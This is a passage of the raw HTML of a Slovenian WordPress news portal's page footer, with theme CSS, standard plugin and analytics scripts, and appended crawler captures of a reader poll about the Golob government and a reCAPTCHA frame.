        <div class="td-module-thumb"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo">Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:55:34+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-21925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-21925"><a href="https://go-portal.si/o-nas/">O nas in kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | GO-portal.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/go-portal-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "75da314cd0"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697217ab3e686
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Roboto Slab";
}

.rfw_dock p {
	font-family: "Roboto Slab";
}

.wp-polls p {
    font-family: "Roboto Slab" !important;
}

.wp-polls-ul li {
    font-family: "Roboto Slab" !important;
}

.profkostyle p {
    font-family: "Roboto Slab" !important;
}

.profkostyle p a {
    font-family: "Roboto Slab" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Roboto Slab" !important;
}

.quote-author {
    font-family: "Roboto Slab" !important;
    font-size: 13px;
}

.rfw_dock a:hover{
 color: #5262c5;   
}

.profkostyle a:hover {
    color: #5262c5 !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}


.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #5262c5 !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ul li {
    margin-right: 31px;
    font-size: 13px;
}

.wp-polls-ul li label {
    font-size: 13px;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #5262c5 !important;
}

.wp-polls-ans p input:hover {
	color: #5262c5 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
    margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko */
.td-header-sp-logo img {
    max-width: 450px !important;
}
.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-3 .td-header-sp-logo {
    width: 214px;
    height: 60px;
    margin-left: 0px !important;
  }
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

.td-social-whatsapp {
    display: none !important;   
}

/*ticker padding fix */
.td-main-page-wrap {
    padding-top: 24px !important;
}

/*shorten menu*/
ul.sf-menu > .td-menu-item > a {
    padding-right: 24px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-style-3 .td-header-sp-logo img {
    max-height: 47px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
    padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}

.td-main-logo img{
    width:300px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full{
	top: 0px;
	position: fixed;
	width: 100%;
}

.td-main-page-wrap{
    margin-top: 100px;
}
.td-category-header, .td-post-template-default{
    margin-top: 110px;
}
.td-header-sp-recs div div div{
    margin-top: 70px!important;
}
#adoceansinlggouqtud {
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<div class="td-container"><link href="https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin-ext" rel="stylesheet"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/go-portal.si\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://go-portal.si/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://go-portal.si/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"go-portal-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"21981 https:\/\/go-portal.si\/?p=21981","disqusShortname":"go-portal-si","disqusTitle":"SILVESTROVANJE 2023\/24 NA BOV\u0160KEM TRGU","disqusUrl":"https:\/\/go-portal.si\/silvestrovanje-2023-24-na-bovskem-trgu\/","postId":"21981"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"193dd90fbd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.9" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011227" id="rfw-script-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011227" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514784\",\"post\":\"21981\",\"tz\":\"1\",\"srv\":\"go-portal.si\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "205514784", "21981" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
				<script async data-category="statistics"
						src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-3"></script>			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-89966104-3', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[21981]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://go-portal.si/wp-content/themes/go-portal-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://go-portal.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLpLMqSCA48MgcQG-VwqviAR0OLIvVmHErdI62nhVLyrUpgY7u1qERGPbqEpdpNvBrmjayyD0fR3IONIB2vhNs0','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697217ab3e9a9"></textarea>
						<div id="td_live_css_uid_1_697217ab3e9a9" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697217ab3e9a9');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697217ab3e9a9");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Floater */
ado.slave('adoceansizbckdnnltz', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fde7639fda94e8ba6b9bafde85d274e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 585
content:
<div id="polls-32" class="wp-polls">
	<form id="polls_form_32" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_32_nonce" name="wp-polls-nonce" value="19875d6991" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="32" /></p>
		<p style="text-align: center"><strong>Kako ocenjujete delo Golobove vlade?</strong></p><div id="polls-32-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-124" name="poll_32" value="124" /> <label for="poll-answer-124">Zelo uspešno</label></li>
		<li><input type="radio" id="poll-answer-125" name="poll_32" value="125" /> <label for="poll-answer-125">Uspešno</label></li>
		<li><input type="radio" id="poll-answer-126" name="poll_32" value="126" /> <label for="poll-answer-126">Zadovoljivo</label></li>
		<li><input type="radio" id="poll-answer-127" name="poll_32" value="127" /> <label for="poll-answer-127">Neuspešno</label></li>
		<li><input type="radio" id="poll-answer-128" name="poll_32" value="128" /> <label for="poll-answer-128">Zelo slabo</label></li>
		<li><input type="radio" id="poll-answer-129" name="poll_32" value="129" /> <label for="poll-answer-129">Me ne zanima</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(32);" /><a href="#ViewPollResults" onclick="poll_result(32); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-32-loading" class="wp-polls-loading"><img src="https://go-portal.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: 42
content:
{"21981":403}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1q_VlOwiS23zsD61VkCUvA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769084850657');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>